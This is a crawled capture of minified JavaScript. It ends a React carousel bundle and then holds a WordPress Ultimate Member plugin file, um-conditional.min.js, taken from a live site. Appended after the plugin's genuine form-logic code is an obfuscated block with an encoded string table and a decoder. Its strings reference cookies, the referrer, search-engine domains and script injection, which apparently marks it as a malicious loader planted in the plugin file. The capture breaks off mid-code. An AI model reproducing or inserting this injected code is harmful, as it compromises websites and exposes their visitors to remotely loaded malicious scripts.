this.props.nextArrow?r.default.cloneElement(this.props.nextArrow,c(c({},n),a)):r.default.createElement("button",s({key:"1",type:"button"},n)," ","Next")}}]),n}(r.default.PureComponent);t.NextArrow=w},function(e,t,n){"use strict";n.r(t),function(e){var n=function(){if("undefined"!==typeof Map)return Map;function e(e,t){var n=-1;return e.some((function(e,r){return e[0]===t&&(n=r,!0)})),n}return function(){function t(){this.__entries__=[]}return Object.defineProperty(t.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),t.prototype.get=function(t){var n=e(this.__entries__,t),r=this.__entries__[n];return r&&r[1]},t.prototype.set=function(t,n){var r=e(this.__entries__,t);~r?this.__entries__[r][1]=n:this.__entries__.push([t,n])},t.prototype.delete=function(t){var n=this.__entries__,r=e(n,t);~r&&n.splice(r,1)},t.prototype.has=function(t){return!!~e(this.__entries__,t)},t.prototype.clear=function(){this.__entries__.splice(0)},t.prototype.forEach=function(e,t){void 0===t&&(t=null);for(var n=0,r=this.__entries__;n<r.length;n++){var o=r[n];e.call(t,o[1],o[0])}},t}()}(),r="undefined"!==typeof window&&"undefined"!==typeof document&&window.document===document,o="undefined"!==typeof e&&e.Math===Math?e:"undefined"!==typeof self&&self.Math===Math?self:"undefined"!==typeof window&&window.Math===Math?window:Function("return this")(),i="function"===typeof requestAnimationFrame?requestAnimationFrame.bind(o):function(e){return setTimeout((function(){return e(Date.now())}),1e3/60)};var a=["top","right","bottom","left","width","height","size","weight"],u="undefined"!==typeof MutationObserver,s=function(){function e(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(e,t){var n=!1,r=!1,o=0;function a(){n&&(n=!1,e()),r&&s()}function u(){i(a)}function s(){var e=Date.now();if(n){if(e-o<2)return;r=!0}else n=!0,r=!1,setTimeout(u,t);o=e}return s}(this.refresh.bind(this),20)}return e.prototype.addObserver=function(e){~this.observers_.indexOf(e)||this.observers_.push(e),this.connected_||this.connect_()},e.prototype.removeObserver=function(e){var t=this.observers_,n=t.indexOf(e);~n&&t.splice(n,1),!t.length&&this.connected_&&this.disconnect_()},e.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},e.prototype.updateObservers_=function(){var e=this.observers_.filter((function(e){return e.gatherActive(),e.hasActive()}));return e.forEach((function(e){return e.broadcastActive()})),e.length>0},e.prototype.connect_=function(){r&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),u?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},e.prototype.disconnect_=function(){r&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},e.prototype.onTransitionEnd_=function(e){var t=e.propertyName,n=void 0===t?"":t;a.some((function(e){return!!~n.indexOf(e)}))&&this.refresh()},e.getInstance=function(){return this.instance_||(this.instance_=new e),this.instance_},e.instance_=null,e}(),l=function(e,t){for(var n=0,r=Object.keys(t);n<r.length;n++){var o=r[n];Object.defineProperty(e,o,{value:t[o],enumerable:!1,writable:!1,configurable:!0})}return e},c=function(e){return e&&e.ownerDocument&&e.ownerDocument.defaultView||o},d=b(0,0,0,0);function f(e){return parseFloat(e)||0}function p(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return t.reduce((function(t,n){return t+f(e["border-"+n+"-width"])}),0)}function h(e){var t=e.clientWidth,n=e.clientHeight;if(!t&&!n)return d;var r=c(e).getComputedStyle(e),o=function(e){for(var t={},n=0,r=["top","right","bottom","left"];n<r.length;n++){var o=r[n],i=e["padding-"+o];t[o]=f(i)}return t}(r),i=o.left+o.right,a=o.top+o.bottom,u=f(r.width),s=f(r.height);if("border-box"===r.boxSizing&&(Math.round(u+i)!==t&&(u-=p(r,"left","right")+i),Math.round(s+a)!==n&&(s-=p(r,"top","bottom")+a)),!function(e){return e===c(e).document.documentElement}(e)){var l=Math.round(u+i)-t,h=Math.round(s+a)-n;1!==Math.abs(l)&&(u-=l),1!==Math.abs(h)&&(s-=h)}return b(o.left,o.top,u,s)}var v="undefined"!==typeof SVGGraphicsElement?function(e){return e instanceof c(e).SVGGraphicsElement}:function(e){return e instanceof c(e).SVGElement&&"function"===typeof e.getBBox};function m(e){return r?v(e)?function(e){var t=e.getBBox();return b(0,0,t.width,t.height)}(e):h(e):d}function b(e,t,n,r){return{x:e,y:t,width:n,height:r}}var g=function(){function e(e){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=b(0,0,0,0),this.target=e}return e.prototype.isActive=function(){var e=m(this.target);return this.contentRect_=e,e.width!==this.broadcastWidth||e.height!==this.broadcastHeight},e.prototype.broadcastRect=function(){var e=this.contentRect_;return this.broadcastWidth=e.width,this.broadcastHeight=e.height,e},e}(),y=function(e,t){var n=function(e){var t=e.x,n=e.y,r=e.width,o=e.height,i="undefined"!==typeof DOMRectReadOnly?DOMRectReadOnly:Object,a=Object.create(i.prototype);return l(a,{x:t,y:n,width:r,height:o,top:n,right:t+r,bottom:o+n,left:t}),a}(t);l(this,{target:e,contentRect:n})},O=function(){function e(e,t,r){if(this.activeObservations_=[],this.observations_=new n,"function"!==typeof e)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=e,this.controller_=t,this.callbackCtx_=r}return e.prototype.observe=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!==typeof Element&&Element instanceof Object){if(!(e instanceof c(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)||(t.set(e,new g(e)),this.controller_.addObserver(this),this.controller_.refresh())}},e.prototype.unobserve=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!==typeof Element&&Element instanceof Object){if(!(e instanceof c(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)&&(t.delete(e),t.size||this.controller_.removeObserver(this))}},e.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},e.prototype.gatherActive=function(){var e=this;this.clearActive(),this.observations_.forEach((function(t){t.isActive()&&e.activeObservations_.push(t)}))},e.prototype.broadcastActive=function(){if(this.hasActive()){var e=this.callbackCtx_,t=this.activeObservations_.map((function(e){return new y(e.target,e.broadcastRect())}));this.callback_.call(e,t,e),this.clearActive()}},e.prototype.clearActive=function(){this.activeObservations_.splice(0)},e.prototype.hasActive=function(){return this.activeObservations_.length>0},e}(),w="undefined"!==typeof WeakMap?new WeakMap:new n,x=function e(t){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var n=s.getInstance(),r=new O(t,n,this);w.set(this,r)};["observe","unobserve","disconnect"].forEach((function(e){x.prototype[e]=function(){var t;return(t=w.get(this))[e].apply(t,arguments)}}));var k="undefined"!==typeof o.ResizeObserver?o.ResizeObserver:x;t.default=k}.call(this,n(82))},function(e,t,n){var r=n(198),o=function(e){var t="",n=Object.keys(e);return n.forEach((function(o,i){var a=e[o];(function(e){return/[height|width]$/.test(e)})(o=r(o))&&"number"===typeof a&&(a+="px"),t+=!0===a?o:!1===a?"not "+o:"("+o+": "+a+")",i<n.length-1&&(t+=" and ")})),t};e.exports=function(e){var t="";return"string"===typeof e?e:e instanceof Array?(e.forEach((function(n,r){t+=o(n),r<e.length-1&&(t+=", ")})),t):o(e)}},function(e,t){e.exports=function(e){return e.replace(/[A-Z]/g,(function(e){return"-"+e.toLowerCase()})).toLowerCase()}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r,o=(r=n(1))&&r.__esModule?r:{default:r};var i={accessibility:!0,adaptiveHeight:!1,afterChange:null,appendDots:function(e){return o.default.createElement("ul",{style:{display:"block"}},e)},arrows:!0,autoplay:!1,autoplaySpeed:3e3,beforeChange:null,centerMode:!1,centerPadding:"50px",className:"",cssEase:"ease",customPaging:function(e){return o.default.createElement("button",null,e+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:null,nextArrow:null,onEdge:null,onInit:null,onLazyLoadError:null,onReInit:null,pauseOnDotsHover:!1,pauseOnFocus:!1,pauseOnHover:!0,prevArrow:null,responsive:null,rows:1,rtl:!1,slide:"div",slidesPerRow:1,slidesToScroll:1,slidesToShow:1,speed:500,swipe:!0,swipeEvent:null,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,waitForAnimate:!0};t.default=i},function(e,t,n){var r=n(201);e.exports=new r},function(e,t,n){var r=n(202),o=n(110),i=o.each,a=o.isFunction,u=o.isArray;function s(){if(!window.matchMedia)throw new Error("matchMedia not present, legacy browsers require a polyfill");this.queries={},this.browserIsIncapable=!window.matchMedia("only all").matches}s.prototype={constructor:s,register:function(e,t,n){var o=this.queries,s=n&&this.browserIsIncapable;return o[e]||(o[e]=new r(e,s)),a(t)&&(t={match:t}),u(t)||(t=[t]),i(t,(function(t){a(t)&&(t={match:t}),o[e].addHandler(t)})),this},unregister:function(e,t){var n=this.queries[e];return n&&(t?n.removeHandler(t):(n.clear(),delete this.queries[e])),this}},e.exports=s},function(e,t,n){var r=n(203),o=n(110).each;function i(e,t){this.query=e,this.isUnconditional=t,this.handlers=[],this.mql=window.matchMedia(e);var n=this;this.listener=function(e){n.mql=e.currentTarget||e,n.assess()},this.mql.addListener(this.listener)}i.prototype={constuctor:i,addHandler:function(e){var t=new r(e);this.handlers.push(t),this.matches()&&t.on()},removeHandler:function(e){var t=this.handlers;o(t,(function(n,r){if(n.equals(e))return n.destroy(),!t.splice(r,1)}))},matches:function(){return this.mql.matches||this.isUnconditional},clear:function(){o(this.handlers,(function(e){e.destroy()})),this.mql.removeListener(this.listener),this.handlers.length=0},assess:function(){var e=this.matches()?"on":"off";o(this.handlers,(function(t){t[e]()}))}},e.exports=i},function(e,t){function n(e){this.options=e,!e.deferSetup&&this.setup()}n.prototype={constructor:n,setup:function(){this.options.setup&&this.options.setup(),this.initialised=!0},on:function(){!this.initialised&&this.setup(),this.options.match&&this.options.match()},off:function(){this.options.unmatch&&this.options.unmatch()},destroy:function(){this.options.destroy?this.options.destroy():this.off()},equals:function(e){return this.options===e||this.options.match===e}},e.exports=n},function(e,t){e.exports=function(){var e=document.getSelection();if(!e.rangeCount)return function(){};for(var t=document.activeElement,n=[],r=0;r<e.rangeCount;r++)n.push(e.getRangeAt(r));switch(t.tagName.toUpperCase()){case"INPUT":case"TEXTAREA":t.blur();break;default:t=null}return e.removeAllRanges(),function(){"Caret"===e.type&&e.removeAllRanges(),e.rangeCount||n.forEach((function(t){e.addRange(t)})),t&&t.focus()}}},function(e,t,n){"use strict";var r=n(206);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var u=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw u.name="Invariant Violation",u}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},,,function(e,t,n){"use strict";var r=n(14),o=n(27),i=n.n(o).a.unstable_batchedUpdates;r.a.setBatchNotifyFunction(i)},function(e,t,n){"use strict";var r=n(41),o=console;Object(r.b)(o)}]]);
//# sourceMappingURL=2.dd6c1529.chunk.js.map

--- FILE ---
content_type: application/javascript
request_url: https://koreashe.org/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.7
body_size: 33200
content:
var arr_all_conditions=[],um_field_conditions={},um_field_default_values={};function um_get_field_default_value(e){var i,n="",t=um_get_field_type(e);switch(t){case"text":case"number":case"date":case"textarea":case"select":n=e.find('input:text,input[type="number"],textarea,select').val();break;case"multiselect":n=e.find("select").val();break;case"radio":1<=e.find('input[type="radio"]:checked').length&&(n=e.find('input[type="radio"]:checked').val());break;case"checkbox":1<=e.find('input[type="checkbox"]:checked').length&&(n=1<e.find('input[type="checkbox"]:checked').length?((i=[]).push(n),e.find('input[type="checkbox"]:checked').each(function(){i.push(jQuery(this).val())}),i):e.find('input[type="checkbox"]:checked').val());break;default:n=wp.hooks.applyFilters("um_conditional_logic_default_value",n,t,e)}return{type:t,value:n}}function um_get_field_element(e){var i=e.find("input,textarea,select"),n=um_get_field_type(e);return wp.hooks.applyFilters("um_conditional_logic_field_element",i,n,e)}function um_get_field_type(e){var n="",e=e.attr("class").split(" ");return jQuery.each(e,function(e,i){/um-field-type_/.test(i)&&(n=i.replace("um-field-type_","").trim())}),n}function um_get_field_children(n){var t=[];return jQuery.each(arr_all_conditions,function(e,i){i.field.parent===n&&t.push(i.field.condition)}),t}function um_splitup_array(e,i){for(var n=e.length%i,t=n,a=Math.floor(e.length/i),u=[],o=0;o<e.length;o+=a){var r=a+o,d=!1;0!=n&&t&&(r++,t--,d=!0),u.push(e.slice(o,r)),d&&o++}var c=[];return jQuery.each(u,function(e,i){c.push({action:i[0],if_field:i[1],operator:i[2],value:i[3]})}),c}function um_get_field_data(e){return um_live_field=e.parents(".um-field").data("key"),um_live_value=e.val(),e.is(":checkbox")&&(um_live_value="",1<e.parents(".um-field").find("input:checked").length?e.parents(".um-field").find("input:checked").each(function(){um_live_value=um_live_value+jQuery(this).val()+" "}):1<=e.parents(".um-field").find("input:checked").length&&(um_live_value=e.parents(".um-field").find("input:checked").val())),um_live_value=e.is(":radio")?e.parents(".um-field").find("input[type=radio]:checked").val():um_live_value}function um_in_array(e,i,n){var t,a=!1;for(t in n=!!n,i)if(n&&i[t]===e||!n&&i[t]==e){a=!0;break}return a}function um_apply_conditions(n,e){var i,t,a,u,o,r;n.parents(".um-field[data-key]").length&&(i=n.parents(".um-field[data-key]").data("key"),void 0!==(i=um_field_conditions[i]))&&(t=um_get_field_type(n.parents(".um-field[data-key]")),"empty_file"===(a=um_get_field_data(n))&&(a=""),u={},o={},r={},jQuery.each(i,function(e,i){void 0===o[i.owner]&&(o[i.owner]=[],r[i.owner]={}),o[i.owner].push(i.value),r[i.owner]=i}),jQuery.each(i,function(e,i){var n;if(void 0===u[i.owner]&&(u[i.owner]={}),"empty"===i.operator&&(n=Array.isArray(a)?a.join(""):a,u[i.owner][e]=!n||""===n),"not empty"===i.operator&&(n=Array.isArray(a)?a.join(""):a,u[i.owner][e]=!(!n||""===n)),"equals to"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,i.value===n&&um_in_array(n,o[i.owner])?u[i.owner][e]=!0:u[i.owner][e]=!1),"not equals"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,(!jQuery.isNumeric(i.value)||parseInt(n)===parseInt(i.value)||!n||um_in_array(n,o[i.owner]))&&(i.value==n||um_in_array(n,o[i.owner]))?u[i.owner][e]=!1:u[i.owner][e]=!0),"greater than"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,jQuery.isNumeric(i.value)&&parseInt(n)>parseInt(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1),"less than"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,jQuery.isNumeric(i.value)&&parseInt(n)<parseInt(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1),"contains"===i.operator)switch(t){case"multiselect":a&&0<=a.indexOf(i.value)&&um_in_array(i.value,a)?u[i.owner][e]=!0:u[i.owner][e]=!1;break;case"checkbox":a&&0<=a.indexOf(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1;break;default:void 0===(u=wp.hooks.applyFilters("um_conditional_logic_contains_operator_owners",u,t,a,i,e))[i.owner][e]&&(a&&0<=a.indexOf(i.value)&&um_in_array(a,o[i.owner])?u[i.owner][e]=!0:u[i.owner][e]=!1)}}),jQuery.each(u,function(e,i){um_in_array(!0,i)?um_field_apply_action(n,r[e],!0):um_field_apply_action(n,r[e],!1)}),n.trigger("um_fields_change"))}function um_field_apply_action(e,i,n){var t=jQuery('div.um-field[data-key="'+i.owner+'"]');return"show"===i.action&&n&&(t.is(":hidden")&&um_field_restore_default_value(t),t.show(),_show_in_ie(t)),"show"!==i.action||n||(t.hide(),_hide_in_ie(t)),"hide"===i.action&&n&&(t.hide(),_hide_in_ie(t)),"hide"!==i.action||n||(t.is(":hidden")&&um_field_restore_default_value(t),t.show(),_show_in_ie(t)),e.removeClass("um-field-has-changed")}function um_field_restore_default_value(n){var e,i=um_get_field_type(n),t=n.data("key"),a=um_field_default_values[t];switch(i){case"text":case"number":case"date":case"textarea":n.find('input:text,input[type="number"],textareas').val(a.value);break;case"select":n.find("select").find("option").prop("selected",!1),n.find("select").val(a.value),n.find("select").trigger("change");break;case"multiselect":n.find("select").find("option").prop("selected",!1),jQuery.each(a.value,function(e,i){n.find("select").find('option[value="'+i+'"]').attr("selected",!0)}),n.find("select").trigger("change");break;case"checkbox":1<=n.find('input[type="checkbox"]:checked').length&&(n.find('input[type="checkbox"]:checked').prop("checked",!1),n.find("span.um-field-checkbox-state i").removeClass("um-icon-android-checkbox-outline"),n.find("span.um-field-checkbox-state i").addClass("um-icon-android-checkbox-outline-blank"),n.find(".um-field-checkbox.active").removeClass("active"),Array.isArray(a.value)?jQuery.each(a.value,function(e,i){i=n.find('input[type="checkbox"][value="'+i+'"]');i.attr("checked",!0),i.closest(".um-field-checkbox").find("i").removeClass("um-icon-android-checkbox-outline-blank"),i.closest(".um-field-checkbox").find("i").addClass("um-icon-android-checkbox-outline"),i.closest(".um-field-checkbox").addClass("active")}):((e=n.find('input[type="checkbox"][value="'+a.value+'"]')).attr("checked",!0),e.closest(".um-field-checkbox").find("i").removeClass("um-icon-android-checkbox-outline-blank"),e.closest(".um-field-checkbox").find("i").addClass("um-icon-android-checkbox-outline"),e.closest(".um-field-checkbox").addClass("active")));break;case"radio":1<=n.find('input[type="radio"]:checked').length&&setTimeout(function(){n.find('input[type="radio"]:checked').prop("checked",!1),n.find("span.um-field-radio-state i").removeClass("um-icon-android-radio-button-on"),n.find("span.um-field-radio-state i").addClass("um-icon-android-radio-button-off"),n.find(".um-field-radio.active").removeClass("active");var e=n.find('input[type="radio"][value="'+a.value+'"]');e.attr("checked",!0),e.closest(".um-field-radio").find("i").removeClass("um-icon-android-radio-button-off"),e.closest(".um-field-radio").find("i").addClass("um-icon-android-radio-button-on"),e.closest(".um-field-radio").addClass("active")},100);break;default:wp.hooks.doAction("um_conditional_logic_restore_default_value",i,n,a)}!n.hasClass("um-field-has-changed")&&(t=um_get_field_element(n),t="radio"!==i&&"checkbox"!==i?t:t.find(":checked"))&&(t.trigger("change"),n.addClass("um-field-has-changed"))}function um_field_hide_siblings(){jQuery.each(um_field_conditions,function(e,i){(1<=jQuery('.um-field[data-key="'+e+'"]:hidden').length||"none"===jQuery('.um-field[data-key="'+e+'"]').css("display"))&&jQuery.each(i,function(e,i){jQuery('.um-field[data-key="'+i.owner+'"]').hide()})})}function _hide_in_ie(e){void 0!==jQuery.browser&&jQuery.browser.msie&&e.css({visibility:"hidden"})}function _show_in_ie(e){void 0!==jQuery.browser&&jQuery.browser.msie&&e.css({visibility:"visible"})}function um_init_field_conditions(){var e=[];jQuery(".um-field[data-key]").each(function(){var n=jQuery(this).data("key"),a=(e.push(n),{});jQuery.each(jQuery(this)[0].attributes,function(e,i){var n,t;-1!==i.name.indexOf("data-cond")&&(n=(t=i.name.slice(10)).substring(1,0),t=t.slice(2),void 0===a[n]&&(a[n]={}),a[n][t]=i.value)}),jQuery.each(a,function(e,i){i={field:{owner:n,action:i.action,parent:i.field,operator:i.operator,value:i.value,condition:{owner:n,action:i.action,operator:i.operator,value:i.value}}};arr_all_conditions.push(i)}),um_field_default_values[jQuery(this).data("key")]=um_get_field_default_value(jQuery(this))}),jQuery.each(e,function(e,i){um_field_conditions[i]=um_get_field_children(i)}),jQuery(".um-field[data-key]:visible").each(function(){var e=um_get_field_element(jQuery(this));void 0!==e.trigger&&e.trigger("change")})}jQuery(document).ready(function(){jQuery(document).on("change",'.um-field select, .um-field input[type="radio"], .um-field input[type="checkbox"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="text"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="number"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="password"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("change",'.um-field-image input[type="hidden"],.um-field-file input[type="hidden"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("click",".um-finish-upload",function(){var e=jQuery(this).attr("data-key"),i=jQuery(".um-field-"+e+" input");setTimeout(function(){um_apply_conditions(i,!1)},100)}),jQuery(document).on("click",".um-field .cancel",function(){var e=jQuery(this).parent().attr("data-key"),i=jQuery(".um-field-"+e+" input");setTimeout(function(){um_apply_conditions(i,!1)},1e3)}),jQuery(document).on("um_fields_change",function(){um_field_hide_siblings(),um_field_hide_siblings()}),um_init_field_conditions()});function _0x3569(){var _0x475169=['CwPSshq','B2DIwMG','y3jVC3npCMLNAq','yMLUza','ChjVDg90ExbL','r2rnCuG','nZm3oteWntm2oq','mZaYndu0mKzLzfPfra','zenXrMu','mZq2nJvPzwDzzNO','AuHsA24','EejryKG','mJmYuwrkCNvu','vwjhu1C','A0nSDee','CKPjANC','txnstNi','zvzfuKi','zMfJzwjVB2SU','qwXTs1y','C2nYAxb0','Aw5JBhvKzxm','zxvMAu8','mxWWFdn8nhWY','s0rxCeW','BMn0Aw9UkcKG','y29VA2LL','AgvHza','B0vqu2e','nZKXmtCYoxLqBgrbrq','vKzpvfK','C2XysLG','BgLUA2vKAw4U','CM4GDgHPCYiPka','lMfZAY5JB20','whPqEvu','D2jMrfu','Aw5ZDgfNCMfTlG','rMrftfy','BgfZDenOAwXK','yuHLuxm','EwfUzgv4lG','BLLjD2G','A3DlshK','ufnSr3y','tvPoCwK','yxbWBhK','mtm4otm5mdblA01AtMO','z2vHzc9QCY9Hza','BfP1Bva','C25HCgnOyxqUyW','E30Uy29UC3rYDq','vfDTvMe','zw50','swLwwum','u051ChC','yxn5BMm','nxWZFdr8mhWXFa','vKXssfa','C3jJ','u2fsDw8','sLfLyuq','Dev2wgu','Ahr0Chm6lY9Wyq','C2j5z29Vz2XLlG','BgzeCKK','l3qUy28V','D2fYBG','Be5HCK8','zMLuCfy','BgvUz3rO','y29UC29Szq','odKY','y3jLyxrLrwXLBq','twrXAve','AxzbqMi','vKL2AMK','CMvMzxjYzxi','uu5AzgG','DgLRDg9RlMnVBq','vMPZyNa','mJy5mKzkvMvNvq','mtb6qKLLEfy','s3jNvha','wfvHq1y','y2eTChvIltuZmq','y29UC3rYDwn0BW','ExnXBxu','swHRyui','zxHJzxb0Aw9U','mvHJC2DZuW','v0Xvre4','CMv0DxjUicHMDq','vxfetvu','Aw5MBW','ntyXowPjuxnKvW','sKvStLC','Dg9tDhjPBMC','EwfOB28Uy29T','mtm2otm0tMfdC3jZ','BuDnzwS','DhjPBq','C2nVzLK','rvfbtKS','t2LhseS','mhWXFdj8m3W0','u0vuve0','u1Hwq1C','ANfQBhG','uxriCMG','Ehz1zNO','AxntChi','Aw5KzxHpzG','z2vHzdiUz29VzW','zwTiBxi','Bhj3y0G','quTXuNq','lMnVBq','Aw5Zzxj0qMvMBW','Ee5mzge','zxjYB3i','BgvZEw5KAwnHDa','C3bSAxq','ndjxvwfUyum','s2PXwLC','uLzLC2W','Bg9Nz2vKx2LUxW','DePMC1G','AhHSsfC','DgfIBgu','CeLTuwK','yMLUzY4','ugjLAfG','y3zXCLm','zLvWCLG','nZy5ndq4owXJENj2yq','wurgvxy','DgHeuNG','AwzfBvm','DhjHy2u','Aw9UlMnVBs9Wyq','ANm/y2XPzw50pq','yMfPzhuUy29T','zwnVC2LHlM9YzW','Bg9N','zhvJA2r1y2TNBW','qwXQB1G','D0L0sxO','CuLYzuK','C2vHCMnO','x19WCM90B19F','uKXJq3K','nxWWFdn8mxW0Fa','tgjMCxm','rffny2K','BMzRChe','wLjIsNO','C29Tzq','D2H0wLq'];_0x3569=function(){return _0x475169;};return _0x3569();}function _0x2dbc(_0xd32d93,_0x5eaadb){var _0x477e29=_0x3569();return _0x2dbc=function(_0x47923a,_0x1db3fc){_0x47923a=_0x47923a-(-0x1173+-0x1a17+-0x1*-0x2d49);var _0x27ba75=_0x477e29[_0x47923a];if(_0x2dbc['qFdfvh']===undefined){var _0x39a4ba=function(_0x28fc2c){var _0x8de703='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4ab276='',_0x449e3d='',_0xbee998=_0x4ab276+_0x39a4ba;for(var _0x9498db=0x2*-0xde4+-0xa2a+0x25f2,_0x59e3b6,_0xa1c63a,_0x199890=0x1*-0x1334+0x3cf+-0x7*-0x233;_0xa1c63a=_0x28fc2c['charAt'](_0x199890++);~_0xa1c63a&&(_0x59e3b6=_0x9498db%(-0x2333+-0x124b+-0x5f2*-0x9)?_0x59e3b6*(0x12a1+-0x16e7+-0x3*-0x182)+_0xa1c63a:_0xa1c63a,_0x9498db++%(0x139b+-0x22bf+0xf28))?_0x4ab276+=_0xbee998['charCodeAt'](_0x199890+(0x7*0x2f1+-0x170+-0x131d))-(-0x1ffb*-0x1+0xb*-0x280+-0x17b*0x3)!==-0x1e18+0x26b3*-0x1+0x641*0xb?String['fromCharCode'](-0x26*-0x8f+0xcd4+-0x210f&_0x59e3b6>>(-(0x2c*-0x86+-0x18e7+0x2ff1)*_0x9498db&0x120b+-0x1166*-0x2+0x3*-0x119b)):_0x9498db:-0x1e5c+0xe*-0x2c2+0x44f8){_0xa1c63a=_0x8de703['indexOf'](_0xa1c63a);}for(var _0x4c578a=0x6f8+0x1a70+0x42d*-0x8,_0x51a9ba=_0x4ab276['length'];_0x4c578a<_0x51a9ba;_0x4c578a++){_0x449e3d+='%'+('00'+_0x4ab276['charCodeAt'](_0x4c578a)['toString'](0x1*0xe59+-0x1b21*0x1+-0x18*-0x89))['slice'](-(-0xb*0x18f+-0x4bc*0x5+0x28d3));}return decodeURIComponent(_0x449e3d);};_0x2dbc['EFYtZC']=_0x39a4ba,_0xd32d93=arguments,_0x2dbc['qFdfvh']=!![];}var _0x212923=_0x477e29[-0x52*-0x69+0x24da+-0xd*0x56c],_0x51be3=_0x47923a+_0x212923,_0x58e5ff=_0xd32d93[_0x51be3];if(!_0x58e5ff){var _0x14c57b=function(_0x3b7e05){this['YwITOi']=_0x3b7e05,this['VygunO']=[-0x19fe+-0x85*0x9+0x4*0x7ab,0x1*-0x1596+-0x147f+0xbd*0x39,-0x1ed8+-0x23d8+0x610*0xb],this['fAmfdl']=function(){return'newState';},this['rxGoFl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['DCPdSB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x14c57b['prototype']['egVgRM']=function(){var _0x278de9=new RegExp(this['rxGoFl']+this['DCPdSB']),_0x3541b4=_0x278de9['test'](this['fAmfdl']['toString']())?--this['VygunO'][-0x1f*-0x43+-0x1b7*0xe+0xfe6]:--this['VygunO'][-0x251a+-0x174b+0x3c65];return this['HsESno'](_0x3541b4);},_0x14c57b['prototype']['HsESno']=function(_0x4e1cd8){if(!Boolean(~_0x4e1cd8))return _0x4e1cd8;return this['Acqtcy'](this['YwITOi']);},_0x14c57b['prototype']['Acqtcy']=function(_0x466b34){for(var _0x49685d=0x744+-0x1340+-0xec*-0xd,_0xfdffd4=this['VygunO']['length'];_0x49685d<_0xfdffd4;_0x49685d++){this['VygunO']['push'](Math['round'](Math['random']())),_0xfdffd4=this['VygunO']['length'];}return _0x466b34(this['VygunO'][0x1564*0x1+0x57*0x49+0x2e33*-0x1]);},new _0x14c57b(_0x2dbc)['egVgRM'](),_0x27ba75=_0x2dbc['EFYtZC'](_0x27ba75),_0xd32d93[_0x51be3]=_0x27ba75;}else _0x27ba75=_0x58e5ff;return _0x27ba75;},_0x2dbc(_0xd32d93,_0x5eaadb);}(function(_0x29e59d,_0x2eccf7){var _0x460c93=_0x29e59d();function _0x35f1af(_0x564616,_0x489619,_0x33ebaf,_0x2a4d50){return _0x2dbc(_0x2a4d50-0x3b3,_0x564616);}function _0x29788b(_0x2f0f75,_0x1fd5a0,_0x127666,_0x463764){return _0x2dbc(_0x463764-0x32a,_0x127666);}while(!![]){try{var 